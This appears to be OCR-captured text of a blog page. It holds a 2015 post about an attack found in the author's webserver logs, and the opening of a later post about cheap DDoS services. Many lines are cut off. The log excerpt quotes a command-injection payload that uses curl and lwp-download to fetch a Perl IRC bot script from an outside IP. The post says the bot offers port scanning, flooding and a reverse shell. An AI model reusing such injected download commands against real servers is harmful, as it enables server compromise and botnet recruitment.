
recently in the webserver log ..
Monday, August 17th, 2015
While strolling through the webserver-logs, I foun
78.25.80.226 - - [16/Aug/2015:21:35:01 +0200] "GET
http://189.11.9.243/fix.pl;curl
 -O 
http://189.11.
http://189.11.9.243/fix.pl;lwp-download
http://18
fix.pl installs an irc-connection and waits for 
portscan, tcpflood or a reverse shell ..
Looks like there are still servers out there whi
..
Posted in
Bots
,
exploits
|
No 
DDoS – cheaper than I thought..
Monday, September 29th, 2014
Recently I fell about an advertisement for a DDo